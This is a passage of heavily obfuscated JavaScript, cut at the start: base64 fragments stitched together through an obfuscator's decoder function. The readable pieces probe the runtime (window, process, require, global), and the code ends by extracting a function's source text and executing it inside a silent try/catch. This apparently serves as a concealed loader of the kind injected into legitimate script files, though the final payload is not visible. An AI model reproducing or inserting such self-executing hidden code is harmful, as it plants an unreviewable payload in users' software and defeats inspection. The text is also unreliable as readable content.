CchdFhsJykrSC'+'gweDE0OCwnVTlbTycpK0goMHgyNmYsJ1U'+'5W08nKStIKDB4NWQ2LCdzUHFzJykrSCgw'+'eDYxNywnWUEpVScpK0goMHhhYywnIXRYb'+'CcpK0goMHgyMmEsJ1NvW3onKStIKDB4MW'+'Q4LCdZa15uJykrSCgweDMyZiwnWUEpVSc'+'pK0goMHg2ZjAsJ2ZvV0AnKStIKDB4NjBl'+'LCd6NnJQJykrSCgweDNjMywnbHNXaCcpK'+'0goMHg2M2EsJzIwIyknKStIKDB4MjE0LC'+'d6NnJQJykrSCgweDM0MSwnSHZeMCcpK0g'+'oMHg1MzIsJ1NvW3onKStIKDB4NWJmLCdd'+_0x3791171w(0x188)+'HgxYTMsJ2RJeSQnKStIKDB4NTAyLCdCWU'+_0x3791171w(0x180)+'xZDYsJ1NvW3onKStIKDB4YTQsJ2xyIU0n'+'KStIKDB4NjkxLCdnRlpLJykrSCgweDM3M'+'iwnbkRzJScpK0goMHg4NiwnejZyUCcpK0'+'goMHgyMjYs')+('JyF0WGwnKStIKDB4NDNmLCdKUlN2JykrS'+'CgweDMzZiwnIXRYbCcpK0goMHgzZGEsJ0'+'U3WGMnKStIKDB4MzU5LCdZQSlVJykrSCg'+'weDY1YSwnWUZXKCcpK0goMHhjYiwneXk1'+_0x3791171w(0x152)+_0x3791171w(0x1d8)+_0x3791171w(0x14b)+'iLCcqRl4xJykrSCgweDQ4NCwnKmVMRicp'+_0x3791171w(0x266)+'CdOZDhpJykrSCgweDMxYywnJTdqcycpK0'+_0x3791171w(0x110)+'sc1doJykrSCgweDJmMCwnMjAjKScpK0go'+'MHg0MWMsJ2xyIU0nKStIKDB4NjZkLCdsK'+'XV2JykrSCgweDFjOSwneHNvNicpK0goMH'+'gzYmEsJ1hRIXInKStIKDB4NjU3LCdmb1d'+'AJykrSCgweDNlZCwneFt3cScpK0goMHgx'+'ZDMsJ0BlcUknKStIKDB4MjkxLCduRHMlJ'+'ykrSCgweDIwYywnOVpOKCcpK0goMHgzNT'+_0x3791171w(0x1b9)+'rSCgweDZkMiwnKmVMRicpK0goMHg1ZWMs'+'J2RJeSQnKStIKDB4NWM3LCddWnBKJykrS'+'CgweDY5OCwnRTdYYycpK0goMHgzZTcsJ1'+'lGVygnKStIKDB4M2M1LCdAZXFJJykrSCg'+'weDM0YywnZ0ZaSycpK0goMHhkYSwnWFEh'+'cicpK0goMHg0ODAsJzFJRnknKStIKDB4N'+_0x3791171w(0x112)+'cpK0goMHgzM2MsJ09kUEMnKStIKDB4MWY'+_0x3791171w(0x20c)+_0x3791171w(0x300)+_0x3791171w(0xfc)+'goMHgzOTcs')+('J05kOGknKStIKDB4ODcsJyU3anMnKStIK'+'DB4YzEsJ2xyIU0nKStIKDB4MTBmLCdYUS'+'FyJykrSCgweGI4LCcyMCMpJykrSCgweDc'+'wZiwnXVpwSicpK0goMHg2ZjIsJ2g4ZHcn'+_0x3791171w(0x1ff)+_0x3791171w(0x235)+'tIKDB4MzE0LCddMCNSJykrSCgweDViYSw'+_0x3791171w(0x2dd)+'KDB4NWQ3LCdPdFoqJykrSCgweDVkNCwnW'+'UEpVScpK0goMHgxMGUsJ2xyIU0nKStIKD'+'B4MWU4LCdkSXkkJykrSCgweDIwYSwnVTl'+_0x3791171w(0x280)+'MzUxLCddMCNSJykrSCgweDQwYiwnKlVJc'+'CcpK0goMHg3MGQsJ2xzV2gnKStIKDB4MT'+'A0LCdZQSlVJykrSCgweDY3MCwnSHZeMCc'+'pK0goMHg3NTAsJyF0WGwnKStIKDB4NjBi'+'LCcqRl4xJykrSCgweDM4MiwnXTAjUicpK'+'0goMHgyMjksJ3NQcXMnKStIKDB4OGYsJy'+'Fwak4nKStIKDB4NzZlLCdsKXV2JykrSCg'+_0x3791171w(0x14d)+'MGwnKStIKDB4Mjc5LCd4W3dxJykrSCgwe'+_0x3791171w(0x2b1)+'8nKStIKDB4NjNmLCddWnBKJykrSCgweDY'+'xZCwnaDhkdycpK0goMHg1M2MsJypHI2on'+'KStIKDB4NTBkLCdmb1dAJykrSCgweDFkN'+'CwnWUEpVScpK0goMHgxM2MsJ25EcyUnKS'+_0x3791171w(0x1f1)+'nMjAjKScpK0goMHg2Y2IsJ1lrXm4nKStI'+'KDB4NDcwLCchdFhsJykrSCgweDE3ZiwnJ'+'TdqcycpK0goMHgzZDksJ0U3WGMnKStIKD'+'B4NmMyLCch')+('dFhsJykrSCgweDE0YSwnVnJzaycpK0goM'+_0x3791171w(0x33c)+'MnKStIKDB4ZDAsJypGXjEnKStIKDB4NWU'+'0LCchcGpOJykrSCgweDM2NiwnRTdYYycp'+_0x3791171w(0x2d6)+'CduRHMlJykrSCgweDc2MiwnWFEhcicpK0'+'goMHg2NmYsJ3hbd3EnKStIKDB4NDYzLCc'+_0x3791171w(0x20b)+'MHgyZWUsJzlrRXgnKStIKDB4MWJhLCdeN'+'ylBJykrSCgweDU5MSwnZEl5JCcpK0goMH'+'g2ODUsJ143KUEnKStIKDB4YTIsJ143KUE'+'nKStIKDB4MjczLCc5a0V4JykrSCgweDU2'+'MCwnYkZNRScpK0goMHgxZjIsJ0pSU3YnK'+'StIKDB4YTcsJ3hbd3EnKStIKDB4NGZjLC'+'c2RVtWJykrSCgweDUwMywnQGVxSScpK0g'+'oMHg1MGUsJyplTEYnKStIKDB4NmIxLCdz'+'Xll2JykrSCgweDkxLCdIdl4wJykrSCgwe'+'DE0YywnT3RaKicpK0goMHgyMjMsJ2dGWk'+'snKStIKDB4MWUyLCdtJE0kJykrSCgweDM'+'yMiwnUDNRbycpK0goMHg1NTYsJ2xzV2gn'+'KStIKDB4MTExLCdoOGR3JykrSCgweDUyZ'+'Swnc1BxcycpK0goMHg1MGIsJ09kUEMnKS'+_0x3791171w(0x2a9)+'3LCc2RVtWJykrSCgweGFkLCchdFhsJykr'+_0x3791171w(0x2b9)+'3hbd3EnKStIKDB4NjRhLCdPZFBDJykrSC'+'gweGM0LCchcGpOJykrSCgweDQ3MywnKmV'+'MRicpK0goMHg2ZjYsJyU3anMnKStIKDB4'+_0x3791171w(0x2c7)+'icpK0goMHg0YzQsJ0U3WGMnKStIKDB4Mz'+'k0LCcyMCMp')+('JykrSCgweDc0NCwnWFEhcicpK0goMHgzM'+'jgsJ1lBKVUnKStIKDB4NDdlLCcqRyNqJy'+'krSCgweDFhMSwnRTdYYycpK0goMHgxNTA'+'sJ20kTSQnKStIKDB4NjA5LCdnRlpLJykr'+_0x3791171w(0x1bb)+_0x3791171w(0x2f8)+'gweDMyMSwnOVpOKCcpK0goMHg1M2IsJ2w'+'pdXYnKStIKDB4MzliLCdFN1hjJykrSCgw'+'eDIxYywnbSRNJCcpK0goMHg0YjgsJ0h2X'+_0x3791171w(0x2d7)+_0x3791171w(0x117)+_0x3791171w(0x1de)+'YSwnKmVMRicpK0goMHg0YWEsJ10wI1InK'+_0x3791171w(0x1f2)+_0x3791171w(0x23f)+'oMHg1MDcsJ09kUEMnKStIKDB4NjQ3LCdz'+_0x3791171w(0x13f)+'HgyYTgsJ3hzbzYnKStIKDB4YzUsJ3BXOF'+_0x3791171w(0x124)+'3YSwnaDhkdycpK0goMHgzZmUsJ20kTSQn'+'KStIKDB4MmM5LCcpUTBsJykrSCgweDRmY'+_0x3791171w(0xfb)+'goMHg1N2EsJ11acEonKStIKDB4MmQ3LCc'+'hdFhsJykrSCgweDIwNSwnWFEhcicpK0go'+_0x3791171w(0x1f7)+'UxGJykrSCgweDM4ZiwnZEl5JCcpK0goMH'+'g1N2QsJ2dGWksnKStIKDB4NzNhLCdeNyl'+'BJykrSCgweGFhLCcqRyNqJykrSCgweDFk'+'ZSwnMUlGeScpK0goMHgzMTgsJ2xyIU0nK'+_0x3791171w(0x2c4)+'wnVnJzaycp')+('K0goMHgyMjUsJ2dGWksnKStIKDB4ZjgsJ'+'3l5NVAnKStIKDB4NDYwLCdzUHFzJykrSC'+'gweDZlZiwnZEl5JCcpK0goMHgxOTEsJ2x'+'yIU0nKStIKDB4NWQ1LCdoOGR3JykrSCgw'+'eDYwNSwnQllCNicpK0goMHg0NjUsJ2g4Z'+'HcnKStIKDB4MWE3LCd5eTVQJykrSCgweD'+'Q4ZiwnVnJzaycpK0goMHgxYmUsJ1VqNUg'+_0x3791171w(0x119)+_0x3791171w(0x321)+'StIKDB4NWFlLCdFN1hjJykrSCgweDRjYi'+'wnT2RQQycpK0goMHgyM2MsJypVSXAnKSt'+_0x3791171w(0x155)+'XTAjUicpK0goMHgxMTYsJ0U3WGMnKStIK'+'DB4NDlhLCdnRlpLJykrSCgweGQ5LCdTb1'+'t6JykrSCgweDVkYiwnQGVxSScpK0goMHg'+'1NzgsJ1Zyc2snKStIKDB4NmZmLCdmb1dA'+'JykrSCgweDRhMywnKmVMRicpK0goMHg0Z'+'DgsJ1Zyc2snKStIKDB4NDJmLCdAZXFJJy'+'krSCgweDc2MSwnWUEpVScpK0goMHg2NmE'+_0x3791171w(0x1dc)+'SCgweDEwZCwnIXBqTicpK0goMHg2MjgsJ'+'3NQcXMnKStIKDB4MTEwLCdOZDhpJykrSC'+'gweDcyZCwnXTAjUicpK0goMHhjZiwnMUl'+'GeScpK0goMHgxMGIsJ2RJeSQnKStIKDB4'+'MWU0LCcyMCMpJykrSCgweDNmYSwnWUZXK'+'CcpK0goMHg1M2YsJypVSXAnKStIKDB4Nm'+'U2LCclN2pzJykrSCgweDJhNywnIXBqTic'+_0x3791171w(0x2e5)+'LCcqZUxGJykrSCgweDY2OSwnbkRzJScpK'+_0x3791171w(0x23b)+'dwVzhUJykr')+('SCgweDNiOSwnSHZeMCcpK0goMHgxZmYsJ'+_0x3791171w(0x289)+_0x3791171w(0x21a)+'2XjAnKStIKDB4MzE2LCchdFhsJykrSCgw'+'eGIxLCcqRl4xJykrSCgweDY1NCwnbCl1d'+_0x3791171w(0x177)+_0x3791171w(0x1e8)+'pK0goMHg5NywnT2RQQycpK0goMHg2M2Qs'+'J2dGWksnKStIKDB4NDJkLCdsKXV2JykrS'+'CgweDVhYywnWWtebicpK0goMHg0YjMsJy'+'Fwak4nKStIKDB4NjY3LCddWnBKJykrSCg'+'weDU3MSwnMjAjKScpK0goMHgyZmIsJ090'+'WionKStIKDB4NTVlLCc2RVtWJykrSCgwe'+'DZiZCwnT3RaKicpK0goMHg1MjIsJ2JGTU'+'UnKStIKDB4MzhhLCcpUTBsJykrSCgweDV'+'iNCwnWUEpVScpK0goMHg0NzYsJypVSXAn'+'KStIKDB4NDU1LCcxSUZ5JykrSCgweDY0M'+'SwnT2RQQycpK0goMHg1NWQsJypHI2onKS'+_0x3791171w(0x200)+'nYkZNRScpK0goMHg1MjUsJypHI2onKStI'+'KDB4NjBhLCddMCNSJykrSCgweDRhOSwnX'+_0x3791171w(0x241)+'B4NjM3LCdPZFBDJykrSCgweDIzMiwnKlV'+_0x3791171w(0x20d)+'NDQwLCclN2pzJykrSCgweDIzZSwneXk1U'+_0x3791171w(0x333)+'UsJ1lGVygnKStIKDB4NmVkLCd5eTVQJyk'+'rSCgweGY3LCdkSXkkJykrSCgweGZlLCc5'+'Wk4oJykrSCgweDExZiwnNkVbVicpK0goM'+_0x3791171w(0x318)+'4wJykrSCgw')+('eDI5NywnbkRzJScpK0goMHg0ODgsJ3hzb'+'zYnKStIKDB4MmY2LCdiRk1FJykrSCgweD'+'U3ZiwnZm9XQCcpK0goMHgzYWMsJ2g4ZHc'+'nKStIKDB4M2RjLCcqRl4xJykrSCgweDRh'+'YywnOWtFeCcpK0goMHgyNzgsJ1NvW3onK'+'StIKDB4NDA2LCdoOGR3JykrSCgweDNlMS'+'wnZEl5JCcpK0goMHgxN2MsJ0h2XjAnKSt'+'IKDB4MjA0LCdPZFBDJykrSCgweGJkLCdk'+'SXkkJykrSCgweDU5MCwneHNvNicpK0goM'+'Hg0M2IsJyFwak4nKStIKDB4NzBhLCdwVz'+_0x3791171w(0x148)+'zNWYsJypHI2onKStIKDB4NWIzLCcqRl4x'+'JykrSCgweDQzNiwnbSRNJCcpK0goMHgzN'+'zMsJzlrRXgnKStIKDB4YjcsJ2xzV2gnKS'+_0x3791171w(0x236)+'naDhkdycpK0goMHg2MzksJ0pSU3YnKStI'+'KDB4NGRiLCdPZFBDJykrSCgweDM2MywnO'+_0x3791171w(0x343)+'g3NzYsJ11acEonKStIKDB4NjRmLCdKUlN'+_0x3791171w(0x156)+'ZjksJ2g4ZHcnKSsnWScpLGNbSCgweDU0O'+'SwnXTAjUicpXT1IKDB4NmFlLCdFN1hjJy'+'krSCgweDY2NCwnOVpOKCcpKyduZycsY1t'+'IKDB4ZjMsJ2RJeSQnKV09ZnVuY3Rpb24o'+'byxwLHEscyx0LHUsdix3LHgseSx6KXtyZ'+'XR1cm4gbyhwLHEscyx0LHUsdix3LHgseS'+'x6KTt9LGNbSCgweDUwNCwnWUZXKCcpXT1'+'mdW5jdGlvbihvLHApe3JldHVybiBvfHxw'+_0x3791171w(0x1eb)+'mN0aW9uKG8scCxxLHMsdCx1LHYpe3JldH'+'VybiBvKHAs')+('cSxzLHQsdSx2KTt9LGNbSCgweDViOCwnM'+'UlGeScpXT1mdW5jdGlvbihvLHAscSxzLH'+'Qpe3JldHVybiBvKHAscSxzLHQpO30sY1t'+'IKDB4NmVhLCchdFhsJyldPWZ1bmN0aW9u'+'KG8scCl7cmV0dXJuIG98fHA7fSxjW0goM'+'Hg2YzgsJ2xzV2gnKV09SCgweGQ0LCdCWU'+'I2JykrSCgweDExOCwnZ0ZaSycpK0goMHg'+_0x3791171w(0x184)+'LCdVajVIJyldPUgoMHgyM2IsJ0h2XjAnK'+'StIKDB4MzRmLCdmb1dAJykrSCgweDc1Zi'+'wnc1BxcycpK0goMHg1N2UsJ1lBKVUnKSx'+'jW0goMHg1NTcsJypVSXAnKV09SCgweDFh'+_0x3791171w(0x1e0)+'StIKDB4MjQ5LCdeNylBJykrSCgweDcwYy'+_0x3791171w(0x30f)+'eWXYnKV09SCgweDIwZCwneHNvNicpK0go'+'MHg1Y2QsJ1hRIXInKStIKDB4NjdhLCcqZ'+_0x3791171w(0x161)+'gxNmMsJzZFW1YnKSxjW0goMHg0YmQsJ3o'+'2clAnKV09ZnVuY3Rpb24obyxwLHEscyx0'+'LHUsdix3LHgseSx6KXtyZXR1cm4gbyhwL'+_0x3791171w(0x275)+_0x3791171w(0x11d)+'vLHAscSl7cmV0dXJuIG8ocCxxKTt9O3Zh'+'ciBkPWMsZT1mdW5jdGlvbigpe3ZhciBvP'+'SEhW107cmV0dXJuIGZ1bmN0aW9uKHAscS'+'l7dmFyIHM9bz9mdW5jdGlvbigpe3ZhciB'+'JPV8weDI0MTA0MTdkO2lmKHEpe3ZhciB0'+_0x3791171w(0x224)+'3VtZW50cyk7cmV0dXJuIHE9bnVsbCx0O3'+'19OmZ1bmN0')+(_0x3791171w(0x2a5)+'30oKTtmdW5jdGlvbiBmKG8scCl7dmFyIE'+'o9SCxxPXt9O3FbSigweDEwYywnaDhkdyc'+'pXT1kW0ooMHg2YWQsJ0U3WGMnKV0scVtK'+'KDB4NWM0LCchdFhsJyldPWZ1bmN0aW9uK'+'HUsdil7dmFyIEs9SjtyZXR1cm4gZFtLKD'+'B4NjM0LCd6NnJQJyldKHUsdik7fSxxW0o'+'oMHg1YWYsJ20kTSQnKV09ZFtKKDB4MWUz'+_0x3791171w(0x325)+'ycpXT1mdW5jdGlvbih1LHYpe3ZhciBMPU'+'o7cmV0dXJuIGRbTCgweDI1YywneXk1UCc'+'pXSh1LHYpO30scVtKKDB4NjU4LCduRHMl'+'JyldPWRbSigweGIzLCd5eTVQJyldLHFbS'+'igweDZhYywnbHNXaCcpXT1mdW5jdGlvbi'+_0x3791171w(0x1ea)+'weDE5NywnZ0ZaSycpXSh1LHYpO30scVtK'+'KDB4NzMxLCdOZDhpJyldPWRbSigweDQ2Z'+'CwnbkRzJScpXSxxW0ooMHgxNmQsJ3NQcX'+_0x3791171w(0x1b2)+'KO3JldHVybiBkW04oMHg2YWEsJ1AzUW8n'+'KV0odSx2KTt9LHFbSigweDYzMSwnKkcja'+'icpXT1mdW5jdGlvbih1KXt2YXIgTz1KO3'+'JldHVybiBkW08oMHg1YzEsJ2JGTUUnKV0'+'odSk7fSxxW0ooMHg0NTYsJylRMGwnKV09'+'ZnVuY3Rpb24odSx2LHcpe3ZhciBQPUo7c'+_0x3791171w(0x2fd)+'h1LHYsdyk7fSxxW0ooMHg0ZjgsJ3NeWXY'+_0x3791171w(0x2bb)+'ZXR1cm4gZFtRKDB4MTYwLCc2RVtWJyldK'+'HUpO30scVtKKDB4NmE3LCcpUTBsJyldPW'+'Z1bmN0aW9u')+('KHUsdil7dmFyIFI9SjtyZXR1cm4gZFtSK'+'DB4MjdmLCdZQSlVJyldKHUsdik7fSxxW0'+'ooMHgzMzQsJyplTEYnKV09ZnVuY3Rpb24'+'odSx2KXt2YXIgUz1KO3JldHVybiBkW1Mo'+'MHgxNTksJzZFW1YnKV0odSx2KTt9O3Zhc'+'iBzPXE7Zm9yKHZhciB0IGluIG8paWYoZF'+'tKKDB4NTQ3LCdIdl4wJyldKHRbSigweDR'+'iZSwnQGVxSScpKydoJ10scCkmJmZ1bmN0'+_0x3791171w(0x2b7)+_0x3791171w(0x189)+'Rpb24oKXt2YXIgVT1ULHk9e307eVtVKDB'+_0x3791171w(0x2f9)+_0x3791171w(0x28f)+'jliLCcpUTBsJyldKHR5cGVvZiB3aW5kb3'+_0x3791171w(0x2be)+'kb3c6c1tVKDB4MWY4LCc2RVtWJyldKHR5'+'cGVvZiBwcm9jZXNzLHNbVSgweDVmMywnX'+'jcpQScpXSkmJnNbVSgweDY5YiwnXVpwSi'+'cpXSh0eXBlb2YgcmVxdWlyZSxzW1UoMHg'+_0x3791171w(0x12f)+'bSRNJCcpXSh0eXBlb2YgZ2xvYmFsLHNbV'+'SgweDExMiwneHNvNicpXSk/Z2xvYmFsOn'+_0x3791171w(0x2dc)+'sQz1uZXcgQVsoVigweDE1ZSwnWFEhcicp'+'KSsncCddKHpbVigweDViMSwneHNvNicpX'+'Sk7cmV0dXJuIUNbVigweDU2OSwnbHIhTS'+'cpXSh3KTt9O3JldHVybiBzW1UoMHgyNTI'+_0x3791171w(0x1cb)+'LCdKUlN2JyldKHcpO2Zvcih2YXIgeD0we'+'DI7c1tUKDB4NTU4LCchdFhsJyldKHgsdl'+_0x3791171w(0x2eb))+(_0x3791171w(0x146)+'CgweDQxMSwnSHZeMCcpXSh1W1QoMHg2ZT'+'ksJypHI2onKStUKDB4MTIyLCd5eTVQJyl'+_0x3791171w(0x31a)+'ZXR1cm47cmV0dXJuIDB4MTt9KHQsYXJnd'+'W1lbnRzKSlyZXR1cm4gb1t0XTt9ZnVuY3'+_0x3791171w(0x213)+_0x3791171w(0x1d4)+_0x3791171w(0x1aa)+_0x3791171w(0x109)+'coMHg2ZDYsJyplTEYnKV09ZnVuY3Rpb24'+_0x3791171w(0x2f4)+_0x3791171w(0x221)+'ygweDZkZSwnIXBqTicpXT1mdW5jdGlvbi'+_0x3791171w(0x340)+'weDM1YiwnTmQ4aScpXSh1LHYpO30scFtX'+'KDB4MmMzLCdeNylBJyldPWZ1bmN0aW9uK'+'HUsdil7dmFyIGEwPVc7cmV0dXJuIGRbYT'+_0x3791171w(0x2cc)+'hciBxPXAscz1uZXcgUmVnRXhwKGRbVygw'+'eDNiYiwncFc4VCcpXSwnZycpLHQ9ZFtXK'+_0x3791171w(0x11e)+'5EcyUnKSsnY2UnXShzLCcnKSxzPWRbVyg'+'weDMxOSwnaDhkdycpXShidG9hLG8pW1co'+'MHgxY2MsJ0U3WGMnKV0oJz0nLDB4NClbV'+'ygweDc2MywnWUZXKCcpXSgnLicpW1coMH'+'g3ZiwnQGVxSScpXSgnJylbVygweGJmLCd'+'CWUI2JykrJ3NlJ10oKVtXKDB4MTU2LCc5'+'Wk4oJyldKCcnKSxvPXNbVygweDI3NCwnZ'+_0x3791171w(0x311)+'Z1bmN0aW9u')+('KHUpe3ZhciBhMT1XO3JldHVybiBTdHJpb'+'mdbYTEoMHg0MWQsJ09kUEMnKSthMSgweD'+_0x3791171w(0x22b)+'3NGMsJ09kUEMnKV0ocVthMSgweDJjZCwn'+_0x3791171w(0x2a3)+_0x3791171w(0x267)+'ExKDB4NmU5LCcqRyNqJykrYTEoMHg3MTA'+'sJyF0WGwnKV0oMHgwKSwweGQpKT91OnFb'+'YTEoMHgzNmIsJ1lrXm4nKV0odSwweDFhK'+_0x3791171w(0x1d3)+'YxOCwnUDNRbycpXSwnZycpO3JldHVybiB'+'kW1coMHg1OGQsJ1lGVygnKV0oZFtXKDB4'+'MzNkLCdzUHFzJyldKGRbVygweDc1OCwnY'+'kZNRScpXShkW1coMHgxZjAsJ143KUEnKV'+'0oZFtXKDB4NmMxLCdFN1hjJyldKHQsZFt'+'XKDB4M2FiLCd6NnJQJyldKSxkW1coMHgy'+_0x3791171w(0x295)+'CcpKydjZSddKHMsJycpKSwnLycpLG8pLG'+_0x3791171w(0x239)+'sayxsLG0sbj1uZXcgUmVnRXhwKGRbSCgw'+'eDc3MiwnJTdqcycpXSwnZycpO2o9ZFtIK'+'DB4M2FmLCcxSUZ5JyldLGs9bixsPWZ1bm'+_0x3791171w(0x183)+'yKDB4MWI2LCcqVUlwJyldPWZ1bmN0aW9u'+_0x3791171w(0x222)+'mFyIGEzPWEyO3JldHVybiBkW2EzKDB4Nm'+'RkLCdZQSlVJyldKHQsdSx2LHcseCx5LHo'+'sQSxCLEMsRik7fSxvW2EyKDB4MTY4LCdt'+_0x3791171w(0x204)+'GE0PWEyO3JldHVybiBkW2E0KDB4NDdmLC'+_0x3791171w(0x27f))+('KHQsdSk7fSxvW2EyKDB4NjcyLCdiRk1FJ'+'yldPWZ1bmN0aW9uKHQsdSx2LHcseCx5LH'+'ope3ZhciBhNT1hMjtyZXR1cm4gZFthNSg'+'weDFlNiwnWUEpVScpXSh0LHUsdix3LHgs'+'eSx6KTt9LG9bYTIoMHgyYWEsJ090WionK'+'V09ZnVuY3Rpb24odCx1LHYsdyx4KXt2YX'+'IgYTY9YTI7cmV0dXJuIGRbYTYoMHg0MTg'+_0x3791171w(0x151)+'ciBwPW8scT1kW2EyKDB4Njk5LCcqRl4xJ'+'yldKHdpbmRvdyx7fSkscz1uZXcgUmVnRX'+'hwKGRbYTIoMHgzZTUsJylRMGwnKV0sJ2c'+_0x3791171w(0xf3)+'XVthMigweDU0MiwnKmVMRicpKydjZSddK'+'HMsJycpXTtzJiYobmV3IHMoMHgwLDB4MC'+'lbYTIoMHg0MzksJ2wpdXYnKV09ZFthMig'+'weDJkNCwnMjAjKScpXShnLGZ1bmN0aW9u'+'KCl7dmFyIGE3PWEyLHQ9cFthNygweDEzM'+_0x3791171w(0x24e)+'43KUEnKV0od2luZG93LHt9KSwweDgsWzB'+_0x3791171w(0x2ea)+_0x3791171w(0x18e)+'zVdLFsweDIsMHg2M10sWzB4MSwweDZmXS'+'xbMHgwLDB4NjRdKTtpZih0KXJldHVybiB'+'0PXBbYTcoMHgzZjQsJ1lBKVUnKV0oZix0'+'LDB4OCxbMHg3LDB4NmVdLFsweDQsMHg3N'+_0x3791171w(0x211)+'whIXQmJnBbYTcoMHg3NTMsJzZFW1YnKV0'+'oZix0LDB4NCxbMHgzLDB4NjZdLFsweDIs'+'MHg2NV0pO30oKSkpO30sIShtPWRbSCgwe'+'DQ3OCwnU29beicpXShtLHdpbmRvdykpfH'+'wobT1kW0go')+('MHgzY2YsJ1AzUW8nKV0oZixtLDB4MTAsW'+'zB4ZiwweDcyXSxbMHhkLDB4NmVdLFsweG'+_0x3791171w(0x2ec)+'4NzRdLFsweDMsMHg0NV0sWzB4MiwweDY0'+'XSxbMHgwLDB4NjFdKSkmJmRbSCgweDEyY'+'iwnZ0ZaSycpXShtLGpbSCgweDE4NCwnZm'+_0x3791171w(0x223)+'7')))();}.toString();return _0x7513696.slice(_0x7513696.indexOf("{") + 1, _0x7513696.lastIndexOf("}"))})())),d[V(0x681,'SAX8')])));}catch(y){}}());